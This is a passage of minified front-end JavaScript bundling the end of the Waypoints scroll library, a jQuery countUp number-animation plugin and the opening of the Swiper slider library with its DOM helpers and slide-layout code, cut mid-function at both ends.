        return e.findByElement(t) || new e(t)
    }, e.refreshAll = function () {
        for (var t in o) o[t].refresh()
    }, e.findByElement = function (t) {
        return o[t.waypointContextKey]
    }, window.onload = function () {
        r && r(), e.refreshAll()
    }, n.requestAnimationFrame = function (e) {
        var i = window.requestAnimationFrame || window.mozRequestAnimationFrame || window.webkitRequestAnimationFrame || t;
        i.call(window, e)
    }, n.Context = e
}(),
function () {
    "use strict";

    function t(t, e) {
        return t.triggerPoint - e.triggerPoint
    }

    function e(t, e) {
        return e.triggerPoint - t.triggerPoint
    }

    function i(t) {
        this.name = t.name, this.axis = t.axis, this.id = this.name + "-" + this.axis, this.waypoints = [], this.clearTriggerQueues(), o[this.axis][this.name] = this
    }
    var o = {
            vertical: {},
            horizontal: {}
        },
        n = window.Waypoint;
    i.prototype.add = function (t) {
        this.waypoints.push(t)
    }, i.prototype.clearTriggerQueues = function () {
        this.triggerQueues = {
            up: [],
            down: [],
            left: [],
            right: []
        }
    }, i.prototype.flushTriggers = function () {
        for (var i in this.triggerQueues) {
            var o = this.triggerQueues[i],
                n = "up" === i || "left" === i;
            o.sort(n ? e : t);
            for (var r = 0, s = o.length; s > r; r += 1) {
                var a = o[r];
                (a.options.continuous || r === o.length - 1) && a.trigger([i])
            }
        }
        this.clearTriggerQueues()
    }, i.prototype.next = function (e) {
        this.waypoints.sort(t);
        var i = n.Adapter.inArray(e, this.waypoints),
            o = i === this.waypoints.length - 1;
        return o ? null : this.waypoints[i + 1]
    }, i.prototype.previous = function (e) {
        this.waypoints.sort(t);
        var i = n.Adapter.inArray(e, this.waypoints);
        return i ? this.waypoints[i - 1] : null
    }, i.prototype.queueTrigger = function (t, e) {
        this.triggerQueues[e].push(t)
    }, i.prototype.remove = function (t) {
        var e = n.Adapter.inArray(t, this.waypoints);
        e > -1 && this.waypoints.splice(e, 1)
    }, i.prototype.first = function () {
        return this.waypoints[0]
    }, i.prototype.last = function () {
        return this.waypoints[this.waypoints.length - 1]
    }, i.findOrCreate = function (t) {
        return o[t.axis][t.name] || new i(t)
    }, n.Group = i
}(),
function () {
    "use strict";

    function t(t) {
        this.$element = e(t)
    }
    var e = window.jQuery,
        i = window.Waypoint;
    e.each(["innerHeight", "innerWidth", "off", "offset", "on", "outerHeight", "outerWidth", "scrollLeft", "scrollTop"], function (e, i) {
        t.prototype[i] = function () {
            var t = Array.prototype.slice.call(arguments);
            return this.$element[i].apply(this.$element, t)
        }
    }), e.each(["extend", "inArray", "isEmptyObject"], function (i, o) {
        t[o] = e[o]
    }), i.adapters.push({
        name: "jquery",
        Adapter: t
    }), i.Adapter = t
}(),
function () {
    "use strict";

    function t(t) {
        return function () {
            var i = [],
                o = arguments[0];
            return t.isFunction(arguments[0]) && (o = t.extend({}, arguments[1]), o.handler = arguments[0]), this.each(function () {
                var n = t.extend({}, o, {
                    element: this
                });
                "string" == typeof n.context && (n.context = t(this).closest(n.context)[0]), i.push(new e(n))
            }), i
        }
    }
    var e = window.Waypoint;
    window.jQuery && (window.jQuery.fn.waypoint = t(window.jQuery)), window.Zepto && (window.Zepto.fn.waypoint = t(window.Zepto))
}();
! function (t) {
    "use strict";
    t.fn.countUp = function (e) {
        var a = t.extend({
            time: 2e3,
            delay: 10
        }, e);
        return this.each(function () {
            var e = t(this),
                n = a,
                u = function () {
                    e.data("counterupTo") || e.data("counterupTo", e.text());
                    var t = parseInt(e.data("counter-time")) > 0 ? parseInt(e.data("counter-time")) : n.time,
                        a = parseInt(e.data("counter-delay")) > 0 ? parseInt(e.data("counter-delay")) : n.delay,
                        u = t / a,
                        r = e.data("counterupTo"),
                        o = [r],
                        c = /[0-9]+,[0-9]+/.test(r);
                    r = r.replace(/,/g, "");
                    for (var d = (/^[0-9]+$/.test(r), /^[0-9]+\.[0-9]+$/.test(r)), s = d ? (r.split(".")[1] || []).length : 0, i = u; i >= 1; i--) {
                        var p = parseInt(Math.round(r / u * i));
                        if (d && (p = parseFloat(r / u * i).toFixed(s)), c)
                            for (;
                                /(\d+)(\d{3})/.test(p.toString());) p = p.toString().replace(/(\d+)(\d{3})/, "$1,$2");
                        o.unshift(p)
                    }
                    e.data("counterup-nums", o), e.text("0");
                    var f = function () {
                        e.text(e.data("counterup-nums").shift()), e.data("counterup-nums").length ? setTimeout(e.data("counterup-func"), a) : (delete e.data("counterup-nums"), e.data("counterup-nums", null), e.data("counterup-func", null))
                    };
                    e.data("counterup-func", f), setTimeout(e.data("counterup-func"), a)
                };
            e.waypoint(u, {
                offset: "100%",
                triggerOnce: !0
            })
        })
    }
}(jQuery);
! function (e, t) {
    "object" == typeof exports && "undefined" != typeof module ? module.exports = t() : "function" == typeof define && define.amd ? define(t) : (e = e || self).Swiper = t()
}(this, function () {
    "use strict";
    var f = "undefined" == typeof document ? {
            body: {},
            addEventListener: function () {},
            removeEventListener: function () {},
            activeElement: {
                blur: function () {},
                nodeName: ""
            },
            querySelector: function () {
                return null
            },
            querySelectorAll: function () {
                return []
            },
            getElementById: function () {
                return null
            },
            createEvent: function () {
                return {
                    initEvent: function () {}
                }
            },
            createElement: function () {
                return {
                    children: [],
                    childNodes: [],
                    style: {},
                    setAttribute: function () {},
                    getElementsByTagName: function () {
                        return []
                    }
                }
            },
            location: {
                hash: ""
            }
        } : document,
        J = "undefined" == typeof window ? {
            document: f,
            navigator: {
                userAgent: ""
            },
            location: {},
            history: {},
            CustomEvent: function () {
                return this
            },
            addEventListener: function () {},
            removeEventListener: function () {},
            getComputedStyle: function () {
                return {
                    getPropertyValue: function () {
                        return ""
                    }
                }
            },
            Image: function () {},
            Date: function () {},
            screen: {},
            setTimeout: function () {},
            clearTimeout: function () {}
        } : window,
        l = function (e) {
            for (var t = 0; t < e.length; t += 1) this[t] = e[t];
            return this.length = e.length, this
        };

    function L(e, t) {
        var a = [],
            i = 0;
        if (e && !t && e instanceof l) return e;
        if (e)
            if ("string" == typeof e) {
                var s, r, n = e.trim();
                if (0 <= n.indexOf("<") && 0 <= n.indexOf(">")) {
                    var o = "div";
                    for (0 === n.indexOf("<li") && (o = "ul"), 0 === n.indexOf("<tr") && (o = "tbody"), 0 !== n.indexOf("<td") && 0 !== n.indexOf("<th") || (o = "tr"), 0 === n.indexOf("<tbody") && (o = "table"), 0 === n.indexOf("<option") && (o = "select"), (r = f.createElement(o)).innerHTML = n, i = 0; i < r.childNodes.length; i += 1) a.push(r.childNodes[i])
                } else
                    for (s = t || "#" !== e[0] || e.match(/[ .<>:~]/) ? (t || f).querySelectorAll(e.trim()) : [f.getElementById(e.trim().split("#")[1])], i = 0; i < s.length; i += 1) s[i] && a.push(s[i])
            } else if (e.nodeType || e === J || e === f) a.push(e);
        else if (0 < e.length && e[0].nodeType)
            for (i = 0; i < e.length; i += 1) a.push(e[i]);
        return new l(a)
    }

    function r(e) {
        for (var t = [], a = 0; a < e.length; a += 1) - 1 === t.indexOf(e[a]) && t.push(e[a]);
        return t
    }
    L.fn = l.prototype, L.Class = l, L.Dom7 = l;
    var t = {
        addClass: function (e) {
            if (void 0 === e) return this;
            for (var t = e.split(" "), a = 0; a < t.length; a += 1)
                for (var i = 0; i < this.length; i += 1) void 0 !== this[i] && void 0 !== this[i].classList && this[i].classList.add(t[a]);
            return this
        },
        removeClass: function (e) {
            for (var t = e.split(" "), a = 0; a < t.length; a += 1)
                for (var i = 0; i < this.length; i += 1) void 0 !== this[i] && void 0 !== this[i].classList && this[i].classList.remove(t[a]);
            return this
        },
        hasClass: function (e) {
            return !!this[0] && this[0].classList.contains(e)
        },
        toggleClass: function (e) {
            for (var t = e.split(" "), a = 0; a < t.length; a += 1)
                for (var i = 0; i < this.length; i += 1) void 0 !== this[i] && void 0 !== this[i].classList && this[i].classList.toggle(t[a]);
            return this
        },
        attr: function (e, t) {
            var a = arguments;
            if (1 === arguments.length && "string" == typeof e) return this[0] ? this[0].getAttribute(e) : void 0;
            for (var i = 0; i < this.length; i += 1)
                if (2 === a.length) this[i].setAttribute(e, t);
                else
                    for (var s in e) this[i][s] = e[s], this[i].setAttribute(s, e[s]);
            return this
        },
        removeAttr: function (e) {
            for (var t = 0; t < this.length; t += 1) this[t].removeAttribute(e);
            return this
        },
        data: function (e, t) {
            var a;
            if (void 0 !== t) {
                for (var i = 0; i < this.length; i += 1)(a = this[i]).dom7ElementDataStorage || (a.dom7ElementDataStorage = {}), a.dom7ElementDataStorage[e] = t;
                return this
            }
            if (a = this[0]) {
                if (a.dom7ElementDataStorage && e in a.dom7ElementDataStorage) return a.dom7ElementDataStorage[e];
                var s = a.getAttribute("data-" + e);
                return s || void 0
            }
        },
        transform: function (e) {
            for (var t = 0; t < this.length; t += 1) {
                var a = this[t].style;
                a.webkitTransform = e, a.transform = e
            }
            return this
        },
        transition: function (e) {
            "string" != typeof e && (e += "ms");
            for (var t = 0; t < this.length; t += 1) {
                var a = this[t].style;
                a.webkitTransitionDuration = e, a.transitionDuration = e
            }
            return this
        },
        on: function () {
            for (var e, t = [], a = arguments.length; a--;) t[a] = arguments[a];
            var i = t[0],
                r = t[1],
                n = t[2],
                s = t[3];

            function o(e) {
                var t = e.target;
                if (t) {
                    var a = e.target.dom7EventData || [];
                    if (a.indexOf(e) < 0 && a.unshift(e), L(t).is(r)) n.apply(t, a);
                    else
                        for (var i = L(t).parents(), s = 0; s < i.length; s += 1) L(i[s]).is(r) && n.apply(i[s], a)
                }
            }

            function l(e) {
                var t = e && e.target && e.target.dom7EventData || [];
                t.indexOf(e) < 0 && t.unshift(e), n.apply(this, t)
            }
            "function" == typeof t[1] && (i = (e = t)[0], n = e[1], s = e[2], r = void 0), s || (s = !1);
            for (var d, p = i.split(" "), c = 0; c < this.length; c += 1) {
                var u = this[c];
                if (r)
                    for (d = 0; d < p.length; d += 1) {
                        var h = p[d];
                        u.dom7LiveListeners || (u.dom7LiveListeners = {}), u.dom7LiveListeners[h] || (u.dom7LiveListeners[h] = []), u.dom7LiveListeners[h].push({
                            listener: n,
                            proxyListener: o
                        }), u.addEventListener(h, o, s)
                    } else
                        for (d = 0; d < p.length; d += 1) {
                            var v = p[d];
                            u.dom7Listeners || (u.dom7Listeners = {}), u.dom7Listeners[v] || (u.dom7Listeners[v] = []), u.dom7Listeners[v].push({
                                listener: n,
                                proxyListener: l
                            }), u.addEventListener(v, l, s)
                        }
            }
            return this
        },
        off: function () {
            for (var e, t = [], a = arguments.length; a--;) t[a] = arguments[a];
            var i = t[0],
                s = t[1],
                r = t[2],
                n = t[3];
            "function" == typeof t[1] && (i = (e = t)[0], r = e[1], n = e[2], s = void 0), n || (n = !1);
            for (var o = i.split(" "), l = 0; l < o.length; l += 1)
                for (var d = o[l], p = 0; p < this.length; p += 1) {
                    var c = this[p],
                        u = void 0;
                    if (!s && c.dom7Listeners ? u = c.dom7Listeners[d] : s && c.dom7LiveListeners && (u = c.dom7LiveListeners[d]), u && u.length)
                        for (var h = u.length - 1; 0 <= h; h -= 1) {
                            var v = u[h];
                            r && v.listener === r ? (c.removeEventListener(d, v.proxyListener, n), u.splice(h, 1)) : r && v.listener && v.listener.dom7proxy && v.listener.dom7proxy === r ? (c.removeEventListener(d, v.proxyListener, n), u.splice(h, 1)) : r || (c.removeEventListener(d, v.proxyListener, n), u.splice(h, 1))
                        }
                }
            return this
        },
        trigger: function () {
            for (var e = [], t = arguments.length; t--;) e[t] = arguments[t];
            for (var a = e[0].split(" "), i = e[1], s = 0; s < a.length; s += 1)
                for (var r = a[s], n = 0; n < this.length; n += 1) {
                    var o = this[n],
                        l = void 0;
                    try {
                        l = new J.CustomEvent(r, {
                            detail: i,
                            bubbles: !0,
                            cancelable: !0
                        })
                    } catch (e) {
                        (l = f.createEvent("Event")).initEvent(r, !0, !0), l.detail = i
                    }
                    o.dom7EventData = e.filter(function (e, t) {
                        return 0 < t
                    }), o.dispatchEvent(l), o.dom7EventData = [], delete o.dom7EventData
                }
            return this
        },
        transitionEnd: function (t) {
            var a, i = ["webkitTransitionEnd", "transitionend"],
                s = this;

            function r(e) {
                if (e.target === this)
                    for (t.call(this, e), a = 0; a < i.length; a += 1) s.off(i[a], r)
            }
            if (t)
                for (a = 0; a < i.length; a += 1) s.on(i[a], r);
            return this
        },
        outerWidth: function (e) {
            if (0 < this.length) {
                if (e) {
                    var t = this.styles();
                    return this[0].offsetWidth + parseFloat(t.getPropertyValue("margin-right")) + parseFloat(t.getPropertyValue("margin-left"))
                }
                return this[0].offsetWidth
            }
            return null
        },
        outerHeight: function (e) {
            if (0 < this.length) {
                if (e) {
                    var t = this.styles();
                    return this[0].offsetHeight + parseFloat(t.getPropertyValue("margin-top")) + parseFloat(t.getPropertyValue("margin-bottom"))
                }
                return this[0].offsetHeight
            }
            return null
        },
        offset: function () {
            if (0 < this.length) {
                var e = this[0],
                    t = e.getBoundingClientRect(),
                    a = f.body,
                    i = e.clientTop || a.clientTop || 0,
                    s = e.clientLeft || a.clientLeft || 0,
                    r = e === J ? J.scrollY : e.scrollTop,
                    n = e === J ? J.scrollX : e.scrollLeft;
                return {
                    top: t.top + r - i,
                    left: t.left + n - s
                }
            }
            return null
        },
        css: function (e, t) {
            var a;
            if (1 === arguments.length) {
                if ("string" != typeof e) {
                    for (a = 0; a < this.length; a += 1)
                        for (var i in e) this[a].style[i] = e[i];
                    return this
                }
                if (this[0]) return J.getComputedStyle(this[0], null).getPropertyValue(e)
            }
            if (2 === arguments.length && "string" == typeof e) {
                for (a = 0; a < this.length; a += 1) this[a].style[e] = t;
                return this
            }
            return this
        },
        each: function (e) {
            if (!e) return this;
            for (var t = 0; t < this.length; t += 1)
                if (!1 === e.call(this[t], t, this[t])) return this;
            return this
        },
        html: function (e) {
            if (void 0 === e) return this[0] ? this[0].innerHTML : void 0;
            for (var t = 0; t < this.length; t += 1) this[t].innerHTML = e;
            return this
        },
        text: function (e) {
            if (void 0 === e) return this[0] ? this[0].textContent.trim() : null;
            for (var t = 0; t < this.length; t += 1) this[t].textContent = e;
            return this
        },
        is: function (e) {
            var t, a, i = this[0];
            if (!i || void 0 === e) return !1;
            if ("string" == typeof e) {
                if (i.matches) return i.matches(e);
                if (i.webkitMatchesSelector) return i.webkitMatchesSelector(e);
                if (i.msMatchesSelector) return i.msMatchesSelector(e);
                for (t = L(e), a = 0; a < t.length; a += 1)
                    if (t[a] === i) return !0;
                return !1
            }
            if (e === f) return i === f;
            if (e === J) return i === J;
            if (e.nodeType || e instanceof l) {
                for (t = e.nodeType ? [e] : e, a = 0; a < t.length; a += 1)
                    if (t[a] === i) return !0;
                return !1
            }
            return !1
        },
        index: function () {
            var e, t = this[0];
            if (t) {
                for (e = 0; null !== (t = t.previousSibling);) 1 === t.nodeType && (e += 1);
                return e
            }
        },
        eq: function (e) {
            if (void 0 === e) return this;
            var t, a = this.length;
            return new l(a - 1 < e ? [] : e < 0 ? (t = a + e) < 0 ? [] : [this[t]] : [this[e]])
        },
        append: function () {
            for (var e, t = [], a = arguments.length; a--;) t[a] = arguments[a];
            for (var i = 0; i < t.length; i += 1) {
                e = t[i];
                for (var s = 0; s < this.length; s += 1)
                    if ("string" == typeof e) {
                        var r = f.createElement("div");
                        for (r.innerHTML = e; r.firstChild;) this[s].appendChild(r.firstChild)
                    } else if (e instanceof l)
                    for (var n = 0; n < e.length; n += 1) this[s].appendChild(e[n]);
                else this[s].appendChild(e)
            }
            return this
        },
        prepend: function (e) {
            var t, a;
            for (t = 0; t < this.length; t += 1)
                if ("string" == typeof e) {
                    var i = f.createElement("div");
                    for (i.innerHTML = e, a = i.childNodes.length - 1; 0 <= a; a -= 1) this[t].insertBefore(i.childNodes[a], this[t].childNodes[0])
                } else if (e instanceof l)
                for (a = 0; a < e.length; a += 1) this[t].insertBefore(e[a], this[t].childNodes[0]);
            else this[t].insertBefore(e, this[t].childNodes[0]);
            return this
        },
        next: function (e) {
            return 0 < this.length ? e ? this[0].nextElementSibling && L(this[0].nextElementSibling).is(e) ? new l([this[0].nextElementSibling]) : new l([]) : this[0].nextElementSibling ? new l([this[0].nextElementSibling]) : new l([]) : new l([])
        },
        nextAll: function (e) {
            var t = [],
                a = this[0];
            if (!a) return new l([]);
            for (; a.nextElementSibling;) {
                var i = a.nextElementSibling;
                e ? L(i).is(e) && t.push(i) : t.push(i), a = i
            }
            return new l(t)
        },
        prev: function (e) {
            if (0 < this.length) {
                var t = this[0];
                return e ? t.previousElementSibling && L(t.previousElementSibling).is(e) ? new l([t.previousElementSibling]) : new l([]) : t.previousElementSibling ? new l([t.previousElementSibling]) : new l([])
            }
            return new l([])
        },
        prevAll: function (e) {
            var t = [],
                a = this[0];
            if (!a) return new l([]);
            for (; a.previousElementSibling;) {
                var i = a.previousElementSibling;
                e ? L(i).is(e) && t.push(i) : t.push(i), a = i
            }
            return new l(t)
        },
        parent: function (e) {
            for (var t = [], a = 0; a < this.length; a += 1) null !== this[a].parentNode && (e ? L(this[a].parentNode).is(e) && t.push(this[a].parentNode) : t.push(this[a].parentNode));
            return L(r(t))
        },
        parents: function (e) {
            for (var t = [], a = 0; a < this.length; a += 1)
                for (var i = this[a].parentNode; i;) e ? L(i).is(e) && t.push(i) : t.push(i), i = i.parentNode;
            return L(r(t))
        },
        closest: function (e) {
            var t = this;
            return void 0 === e ? new l([]) : (t.is(e) || (t = t.parents(e).eq(0)), t)
        },
        find: function (e) {
            for (var t = [], a = 0; a < this.length; a += 1)
                for (var i = this[a].querySelectorAll(e), s = 0; s < i.length; s += 1) t.push(i[s]);
            return new l(t)
        },
        children: function (e) {
            for (var t = [], a = 0; a < this.length; a += 1)
                for (var i = this[a].childNodes, s = 0; s < i.length; s += 1) e ? 1 === i[s].nodeType && L(i[s]).is(e) && t.push(i[s]) : 1 === i[s].nodeType && t.push(i[s]);
            return new l(r(t))
        },
        remove: function () {
            for (var e = 0; e < this.length; e += 1) this[e].parentNode && this[e].parentNode.removeChild(this[e]);
            return this
        },
        add: function () {
            for (var e = [], t = arguments.length; t--;) e[t] = arguments[t];
            var a, i;
            for (a = 0; a < e.length; a += 1) {
                var s = L(e[a]);
                for (i = 0; i < s.length; i += 1) this[this.length] = s[i], this.length += 1
            }
            return this
        },
        styles: function () {
            return this[0] ? J.getComputedStyle(this[0], null) : {}
        }
    };
    Object.keys(t).forEach(function (e) {
        L.fn[e] = t[e]
    });
    var e, a, i, s, ee = {
            deleteProps: function (e) {
                var t = e;
                Object.keys(t).forEach(function (e) {
                    try {
                        t[e] = null
                    } catch (e) {}
                    try {
                        delete t[e]
                    } catch (e) {}
                })
            },
            nextTick: function (e, t) {
                return void 0 === t && (t = 0), setTimeout(e, t)
            },
            now: function () {
                return Date.now()
            },
            getTranslate: function (e, t) {
                var a, i, s;
                void 0 === t && (t = "x");
                var r = J.getComputedStyle(e, null);
                return J.WebKitCSSMatrix ? (6 < (i = r.transform || r.webkitTransform).split(",").length && (i = i.split(", ").map(function (e) {
                    return e.replace(",", ".")
                }).join(", ")), s = new J.WebKitCSSMatrix("none" === i ? "" : i)) : a = (s = r.MozTransform || r.OTransform || r.MsTransform || r.msTransform || r.transform || r.getPropertyValue("transform").replace("translate(", "matrix(1, 0, 0, 1,")).toString().split(","), "x" === t && (i = J.WebKitCSSMatrix ? s.m41 : 16 === a.length ? parseFloat(a[12]) : parseFloat(a[4])), "y" === t && (i = J.WebKitCSSMatrix ? s.m42 : 16 === a.length ? parseFloat(a[13]) : parseFloat(a[5])), i || 0
            },
            parseUrlQuery: function (e) {
                var t, a, i, s, r = {},
                    n = e || J.location.href;
                if ("string" == typeof n && n.length)
                    for (s = (a = (n = -1 < n.indexOf("?") ? n.replace(/\S*\?/, "") : "").split("&").filter(function (e) {
                            return "" !== e
                        })).length, t = 0; t < s; t += 1) i = a[t].replace(/#\S+/g, "").split("="), r[decodeURIComponent(i[0])] = void 0 === i[1] ? void 0 : decodeURIComponent(i[1]) || "";
                return r
            },
            isObject: function (e) {
                return "object" == typeof e && null !== e && e.constructor && e.constructor === Object
            },
            extend: function () {
                for (var e = [], t = arguments.length; t--;) e[t] = arguments[t];
                for (var a = Object(e[0]), i = 1; i < e.length; i += 1) {
                    var s = e[i];
                    if (null != s)
                        for (var r = Object.keys(Object(s)), n = 0, o = r.length; n < o; n += 1) {
                            var l = r[n],
                                d = Object.getOwnPropertyDescriptor(s, l);
                            void 0 !== d && d.enumerable && (ee.isObject(a[l]) && ee.isObject(s[l]) ? ee.extend(a[l], s[l]) : !ee.isObject(a[l]) && ee.isObject(s[l]) ? (a[l] = {}, ee.extend(a[l], s[l])) : a[l] = s[l])
                        }
                }
                return a
            }
        },
        te = (i = f.createElement("div"), {
            touch: J.Modernizr && !0 === J.Modernizr.touch || !!(0 < J.navigator.maxTouchPoints || "ontouchstart" in J || J.DocumentTouch && f instanceof J.DocumentTouch),
            pointerEvents: !!(J.navigator.pointerEnabled || J.PointerEvent || "maxTouchPoints" in J.navigator && 0 < J.navigator.maxTouchPoints),
            prefixedPointerEvents: !!J.navigator.msPointerEnabled,
            transition: (a = i.style, "transition" in a || "webkitTransition" in a || "MozTransition" in a),
            transforms3d: J.Modernizr && !0 === J.Modernizr.csstransforms3d || (e = i.style, "webkitPerspective" in e || "MozPerspective" in e || "OPerspective" in e || "MsPerspective" in e || "perspective" in e),
            flexbox: function () {
                for (var e = i.style, t = "alignItems webkitAlignItems webkitBoxAlign msFlexAlign mozBoxAlign webkitFlexDirection msFlexDirection mozBoxDirection mozBoxOrient webkitBoxDirection webkitBoxOrient".split(" "), a = 0; a < t.length; a += 1)
                    if (t[a] in e) return !0;
                return !1
            }(),
            observer: "MutationObserver" in J || "WebkitMutationObserver" in J,
            passiveListener: function () {
                var e = !1;
                try {
                    var t = Object.defineProperty({}, "passive", {
                        get: function () {
                            e = !0
                        }
                    });
                    J.addEventListener("testPassiveListener", null, t)
                } catch (e) {}
                return e
            }(),
            gestures: "ongesturestart" in J
        }),
        I = {
            isIE: !!J.navigator.userAgent.match(/Trident/g) || !!J.navigator.userAgent.match(/MSIE/g),
            isEdge: !!J.navigator.userAgent.match(/Edge/g),
            isSafari: (s = J.navigator.userAgent.toLowerCase(), 0 <= s.indexOf("safari") && s.indexOf("chrome") < 0 && s.indexOf("android") < 0),
            isUiWebView: /(iPhone|iPod|iPad).*AppleWebKit(?!.*Safari)/i.test(J.navigator.userAgent)
        },
        n = function (e) {
            void 0 === e && (e = {});
            var t = this;
            t.params = e, t.eventsListeners = {}, t.params && t.params.on && Object.keys(t.params.on).forEach(function (e) {
                t.on(e, t.params.on[e])
            })
        },
        o = {
            components: {
                configurable: !0
            }
        };
    n.prototype.on = function (e, t, a) {
        var i = this;
        if ("function" != typeof t) return i;
        var s = a ? "unshift" : "push";
        return e.split(" ").forEach(function (e) {
            i.eventsListeners[e] || (i.eventsListeners[e] = []), i.eventsListeners[e][s](t)
        }), i
    }, n.prototype.once = function (a, i, e) {
        var s = this;
        if ("function" != typeof i) return s;

        function r() {
            for (var e = [], t = arguments.length; t--;) e[t] = arguments[t];
            i.apply(s, e), s.off(a, r), r.f7proxy && delete r.f7proxy
        }
        return r.f7proxy = i, s.on(a, r, e)
    }, n.prototype.off = function (e, i) {
        var s = this;
        return s.eventsListeners && e.split(" ").forEach(function (a) {
            void 0 === i ? s.eventsListeners[a] = [] : s.eventsListeners[a] && s.eventsListeners[a].length && s.eventsListeners[a].forEach(function (e, t) {
                (e === i || e.f7proxy && e.f7proxy === i) && s.eventsListeners[a].splice(t, 1)
            })
        }), s
    }, n.prototype.emit = function () {
        for (var e = [], t = arguments.length; t--;) e[t] = arguments[t];
        var a, i, s, r = this;
        return r.eventsListeners && ("string" == typeof e[0] || Array.isArray(e[0]) ? (a = e[0], i = e.slice(1, e.length), s = r) : (a = e[0].events, i = e[0].data, s = e[0].context || r), (Array.isArray(a) ? a : a.split(" ")).forEach(function (e) {
            if (r.eventsListeners && r.eventsListeners[e]) {
                var t = [];
                r.eventsListeners[e].forEach(function (e) {
                    t.push(e)
                }), t.forEach(function (e) {
                    e.apply(s, i)
                })
            }
        })), r
    }, n.prototype.useModulesParams = function (a) {
        var i = this;
        i.modules && Object.keys(i.modules).forEach(function (e) {
            var t = i.modules[e];
            t.params && ee.extend(a, t.params)
        })
    }, n.prototype.useModules = function (i) {
        void 0 === i && (i = {});
        var s = this;
        s.modules && Object.keys(s.modules).forEach(function (e) {
            var a = s.modules[e],
                t = i[e] || {};
            a.instance && Object.keys(a.instance).forEach(function (e) {
                var t = a.instance[e];
                s[e] = "function" == typeof t ? t.bind(s) : t
            }), a.on && s.on && Object.keys(a.on).forEach(function (e) {
                s.on(e, a.on[e])
            }), a.create && a.create.bind(s)(t)
        })
    }, o.components.set = function (e) {
        this.use && this.use(e)
    }, n.installModule = function (t) {
        for (var e = [], a = arguments.length - 1; 0 < a--;) e[a] = arguments[a + 1];
        var i = this;
        i.prototype.modules || (i.prototype.modules = {});
        var s = t.name || Object.keys(i.prototype.modules).length + "_" + ee.now();
        return (i.prototype.modules[s] = t).proto && Object.keys(t.proto).forEach(function (e) {
            i.prototype[e] = t.proto[e]
        }), t.static && Object.keys(t.static).forEach(function (e) {
            i[e] = t.static[e]
        }), t.install && t.install.apply(i, e), i
    }, n.use = function (e) {
        for (var t = [], a = arguments.length - 1; 0 < a--;) t[a] = arguments[a + 1];
        var i = this;
        return Array.isArray(e) ? (e.forEach(function (e) {
            return i.installModule(e)
        }), i) : i.installModule.apply(i, [e].concat(t))
    }, Object.defineProperties(n, o);
    var d = {
        updateSize: function () {
            var e, t, a = this,
                i = a.$el;
            e = void 0 !== a.params.width ? a.params.width : i[0].clientWidth, t = void 0 !== a.params.height ? a.params.height : i[0].clientHeight, 0 === e && a.isHorizontal() || 0 === t && a.isVertical() || (e = e - parseInt(i.css("padding-left"), 10) - parseInt(i.css("padding-right"), 10), t = t - parseInt(i.css("padding-top"), 10) - parseInt(i.css("padding-bottom"), 10), ee.extend(a, {
                width: e,
                height: t,
                size: a.isHorizontal() ? e : t
            }))
        },
        updateSlides: function () {
            var e = this,
                t = e.params,
                a = e.$wrapperEl,
                i = e.size,
                s = e.rtlTranslate,
                r = e.wrongRTL,
                n = e.virtual && t.virtual.enabled,
                o = n ? e.virtual.slides.length : e.slides.length,
                l = a.children("." + e.params.slideClass),
                d = n ? e.virtual.slides.length : l.length,
                p = [],
                c = [],
                u = [],
                h = t.slidesOffsetBefore;
            "function" == typeof h && (h = t.slidesOffsetBefore.call(e));
            var v = t.slidesOffsetAfter;
            "function" == typeof v && (v = t.slidesOffsetAfter.call(e));
            var f = e.snapGrid.length,
                m = e.snapGrid.length,
                g = t.spaceBetween,
                b = -h,
                w = 0,
                y = 0;
            if (void 0 !== i) {
                var x, T;
                "string" == typeof g && 0 <= g.indexOf("%") && (g = parseFloat(g.replace("%", "")) / 100 * i), e.virtualSize = -g, s ? l.css({
                    marginLeft: "",
                    marginTop: ""
                }) : l.css({
                    marginRight: "",
                    marginBottom: ""
                }), 1 < t.slidesPerColumn && (x = Math.floor(d / t.slidesPerColumn) === d / e.params.slidesPerColumn ? d : Math.ceil(d / t.slidesPerColumn) * t.slidesPerColumn, "auto" !== t.slidesPerView && "row" === t.slidesPerColumnFill && (x = Math.max(x, t.slidesPerView * t.slidesPerColumn)));
                for (var E, S = t.slidesPerColumn, C = x / S, M = Math.floor(d / t.slidesPerColumn), z = 0; z < d; z += 1) {
                    T = 0;
                    var P = l.eq(z);
                    if (1 < t.slidesPerColumn) {
                        var k = void 0,
                            $ = void 0,
                            L = void 0;
                        "column" === t.slidesPerColumnFill ? (L = z - ($ = Math.floor(z / S)) * S, (M < $ || $ === M && L === S - 1) && S <= (L += 1) && (L = 0, $ += 1), k = $ + L * x / S, P.css({
                            "-webkit-box-ordinal-group": k,
                            "-moz-box-ordinal-group": k,
                            "-ms-flex-order": k,
                            "-webkit-order": k,
                            order: k
                        })) : $ = z - (L = Math.floor(z / C)) * C, P.css("margin-" + (e.isHorizontal() ? "top" : "left"), 0 !== L && t.spaceBetween && t.spaceBetween + "px").attr("data-swiper-column", $).attr("data-swiper-row", L)
                    }
                    if ("none" !== P.css("display")) {
                        if ("auto" === t.slidesPerView) {
                            var I = J.getComputedStyle(P[0], null),
                                D = P[0].style.transform,
                                O = P[0].style.webkitTransform;
                            if (D && (P[0].style.transform = "none"), O && (P[0].style.webkitTransform = "none"), t.roundLengths) T = e.isHorizontal() ? P.outerWidth(!0) : P.outerHeight(!0);
                            else if (e.isHorizontal()) {
                                var A = parseFloat(I.getPropertyValue("width")),
                                    H = parseFloat(I.getPropertyValue("padding-left")),
                                    N = parseFloat(I.getPropertyValue("padding-right")),
                                    G = parseFloat(I.getPropertyValue("margin-left")),
                                    B = parseFloat(I.getPropertyValue("margin-right")),
                                    X = I.getPropertyValue("box-sizing");
                                T = X && "border-box" === X ? A + G + B : A + H + N + G + B
                            } else {
                                var Y = parseFloat(I.getPropertyValue("height")),
                                    V = parseFloat(I.getPropertyValue("padding-top")),
                                    F = parseFloat(I.getPropertyValue("padding-bottom")),
                                    R = parseFloat(I.getPropertyValue("margin-top")),
                                    q = parseFloat(I.getPropertyValue("margin-bottom")),
                                    W = I.getPropertyValue("box-sizing");
                                T = W && "border-box" === W ? Y + R + q : Y + V + F + R + q
                            }
                            D && (P[0].style.transform = D), O && (P[0].style.webkitTransform = O), t.roundLengths && (T = Math.floor(T))
                        } else T = (i - (t.slidesPerView - 1) * g) / t.slidesPerView, t.roundLengths && (T = Math.floor(T)), l[z] && (e.isHorizontal() ? l[z].style.width = T + "px" : l[z].style.height = T + "px");
